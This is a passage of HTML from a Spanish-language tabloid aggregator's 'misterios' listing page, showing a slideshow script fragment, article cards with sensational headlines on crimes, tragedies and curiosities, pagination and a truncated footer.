	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/">
											<img src="https://i2-prod.themirror.com/article1441044.ece/ALTERNATES/s1200f/1_Why-Didnt-I-Study-For-This-Test.jpg" alt="Un padre tiene la respuesta perfecta de 5 palabras después de que un profesor criticara públicamente a su hija en clase" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/" itemprop="headline">Un padre tiene la respuesta perfecta de 5 palabras después de que un profesor criticara públicamente a su hija en clase</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/">
											<img src="https://i2-prod.themirror.com/article1577234.ece/ALTERNATES/s1200f/0_These-eerie-dollhouse-scenes-were-constructed-by-one-woman.jpg" alt="Casas de muñecas del horror de Harvard creadas con un siniestro propósito" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/" itemprop="headline">Casas de muñecas del horror de Harvard creadas con un siniestro propósito</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/">
											<img src="https://i2-prod.themirror.com/article1577159.ece/ALTERNATES/s1200f/0_The-Byford-Dolphin-oil-rig-and-its-safety-ship-is-seen-in-th.jpg" alt="&quot;La muerte más espantosa de todos los tiempos&quot;: buzos fueron &quot;hervidos desde dentro&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/" itemprop="headline">&quot;La muerte más espantosa de todos los tiempos&quot;: buzos fueron &quot;hervidos desde dentro&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/">
											<img src="https://i2-prod.themirror.com/article1594551.ece/ALTERNATES/s1200f/2_Malaysia-Airlines-plane.jpg" alt="Ingeniero afirma que el &quot;crimen perfecto&quot; del MH370 aún puede resolverse mientras comienza una nueva búsqueda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/" itemprop="headline">Ingeniero afirma que el &quot;crimen perfecto&quot; del MH370 aún puede resolverse mientras comienza una nueva búsqueda</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/">
											<img src="https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg" alt="Mensaje OVNI &#039;del futuro de la humanidad&#039; esperó treinta años para ser leído" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/" itemprop="headline">Mensaje OVNI &#039;del futuro de la humanidad&#039; esperó treinta años para ser leído</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/">
											<img src="https://i2-prod.themirror.com/article1595092.ece/ALTERNATES/s1200f/0_Street-cat-in-a-narrow-paved-alley-of-Ano-Syros-in-Syros-island-Cyclades-Greece.jpg" alt="Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/" itemprop="headline">Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/">
											<img src="https://i2-prod.themirror.com/article1596071.ece/ALTERNATES/s1200f/1_Portrait-of-Parenthood.jpg" alt="Madre revisa el monitor de bebé y descubre un invitado inesperado con su hijo pequeño dormido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/" itemprop="headline">Madre revisa el monitor de bebé y descubre un invitado inesperado con su hijo pequeño dormido</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/">
											<img src="https://i2-prod.themirror.com/article1576916.ece/ALTERNATES/s1200f/2_Golden-2026-numbers-held-in-hands-outdoors.jpg" alt="La conmovedora Resolución de Año Nuevo 2026 de un padre deja a la gente llorando" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/" itemprop="headline">La conmovedora Resolución de Año Nuevo 2026 de un padre deja a la gente llorando</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/">
											<img src="https://i2-prod.themirror.com/article1591022.ece/ALTERNATES/s1200f/0_Hotel-room-comfort-with-good-sleep-easy-relaxation-lifestyle-of-Asian-girl-on-bed-have-a-nice-day-mo.jpg" alt="Madre disfruta de una &quot;gran&quot; estancia en hotel antes de detectar un visitante no deseado en el monitor del bebé" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/" itemprop="headline">Madre disfruta de una &quot;gran&quot; estancia en hotel antes de detectar un visitante no deseado en el monitor del bebé</a></h2>

                <p><small>

                    <time datetime="2025-12-31T12:00:00+08:00" itemprop="datePublished">

                        31/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="31/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/">
											<img src="https://i2-prod.themirror.com/article1571196.ece/ALTERNATES/s1200f/0_Portrait-of-Nostradamus.jpg" alt="Nostradamus predice que una gran estrella morirá en 2026 en 4 escalofriantes predicciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/" itemprop="headline">Nostradamus predice que una gran estrella morirá en 2026 en 4 escalofriantes predicciones</a></h2>

                <p><small>

                    <time datetime="2025-12-28T12:00:00+08:00" itemprop="datePublished">

                        28/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="28/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">
											<img src="https://i2-prod.themirror.com/article861731.ece/ALTERNATES/s1200f/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg" alt="Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/" itemprop="headline">Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película</a></h2>

                <p><small>

                    <time datetime="2025-12-21T12:00:00+08:00" itemprop="datePublished">

                        21/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="21/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">
											<img src="https://i2-prod.themirror.com/article1567101.ece/ALTERNATES/s1200f/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg" alt="Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/" itemprop="headline">Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">
											<img src="https://i2-prod.themirror.com/article1557148.ece/ALTERNATES/s1200f/0_PAY-Roman-Novak-8-East2west-News.jpg" alt="Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/" itemprop="headline">Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">
											<img src="https://i2-prod.themirror.com/article1557876.ece/ALTERNATES/s1200f/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg" alt="Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/" itemprop="headline">Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">
											<img src="https://i2-prod.themirror.com/article1555736.ece/ALTERNATES/s1200f/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg" alt="La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/" itemprop="headline">La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">
											<img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" itemprop="headline">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">
											<img src="https://i2-prod.themirror.com/article1553015.ece/ALTERNATES/s1200f/0_In-N-Out-Burger-In-San-Diego.jpg" alt="In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/" itemprop="headline">In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7</a></h2>

                <p><small>

                    <time datetime="2025-12-10T12:00:00+08:00" itemprop="datePublished">

                        10/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="10/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">
											<img src="https://i2-prod.themirror.com/article1550812.ece/ALTERNATES/s1200f/0_Image_20251206_132149_476jpeg.jpg" alt="Adolescente muere al participar en peligrosa tendencia de redes sociales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/" itemprop="headline">Adolescente muere al participar en peligrosa tendencia de redes sociales</a></h2>

                <p><small>

                    <time datetime="2025-12-09T12:00:00+08:00" itemprop="datePublished">

                        09/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">
											<img src="https://i2-prod.themirror.com/article1542415.ece/ALTERNATES/s1200e/0_This-photo-taken-on-February-1-2018-sho.jpg" alt="Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/" itemprop="headline">Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">
											<img src="https://i2-prod.themirror.com/article1539516.ece/ALTERNATES/s1200e/0_Multiethnic-family-moving-home.jpg" alt="Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/" itemprop="headline">Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">
											<img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt="&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" itemprop="headline">&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">
											<img src="https://i2-prod.themirror.com/article1533003.ece/ALTERNATES/s1200e/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg" alt="Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/" itemprop="headline">Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">
											<img src="https://i2-prod.themirror.com/article774662.ece/ALTERNATES/s1200e/0_JS319367524.jpg" alt="Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/" itemprop="headline">Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">
											<img src="https://i2-prod.themirror.com/article1533563.ece/ALTERNATES/s1200e/0_Screenshot-2025-11-28-181523.jpg" alt="Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/" itemprop="headline">Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia</a></h2>

                <p><small>

                    <time datetime="2025-11-29T11:00:00+08:00" itemprop="datePublished">

                        29/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="29/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/5" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>mundogore.com</h3>

        <p style="margin: 10px 0; color: #ccc;">mundogore.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
